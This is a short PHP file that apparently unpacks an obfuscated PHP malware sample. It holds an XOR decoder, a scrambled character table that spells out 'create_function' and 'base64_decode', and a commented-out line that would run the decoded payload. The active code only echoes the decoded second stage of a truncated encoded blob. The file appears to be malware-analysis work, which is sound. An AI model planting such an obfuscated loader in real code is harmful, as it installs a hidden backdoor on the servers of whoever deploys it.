 playground.php
1 <?php
2 function deGRi($wyB6B, $w3Q12 = '') {
3 $zZ096 = $wyB6B; $pCLb8 = '';
4 for ($fMp3G = 0; $fMp3G < strlen($zZ096);) {
5 for ($oxWol = 0; $oxWol < strlen($w3Q12) && $fMp3G < strlen($zZ096); $oxWol++, $fMp3G++) {
6 $pCLb8 .= $zZ096[$fMp3G] ^ $w3Q12[$oxWol]; }
7 }
8 return $pCLb8;
9 }
10 $lBuAnNeu5282 = ")o4la2cih1kp97rmt*x5dw38b(sfy6;envguz_jq/.0";
11 /*$fsPwhnfn8423 = "";
12 $oZjuNUpA325 = "";
13 foreach([24,4,26,31,29,2,37,20,31,6,1,20,31] as $k){
14 $fsPwhnfn8423 .= $lBuAnNeu5282[$k];
15 }
16 foreach([26,16,14,14,31,33] as $k){
17 $oZjuNUpA325 .= $lBuAnNeu5282[$k];
18 }
19 $k = strrev('n'.''.''.'o'.''.''.'i'.''.'t'.''.'c'.''.'n'.''.'u'.'f'.''.''.''.''.'_'.''.''.''.'e'.''.'t'.''.'a'.''.'
20 */
21
22 //$c = create_function("/*XAjqgQvv4067*/", base64_decode( deGRi(base64_decode($gbaylYLd6204), "tVEwfwrN302")));
23 //$c();
24
25 $gbaylYLd6204 = "LmQ9AT8aND16c2AcMh0lCS9BDFtTATklDzAoARAJCkl+NwQuLTEtGipkSAIsZAMdAjAeOFFZRR8MAiELLioYQFR0TWcmRTARKx
26
27 $stage2 = base64_decode( deGRi(base64_decode($gbaylYLd6204), "tVEwfwrN302"));
28 echo $stage2;
29 ?>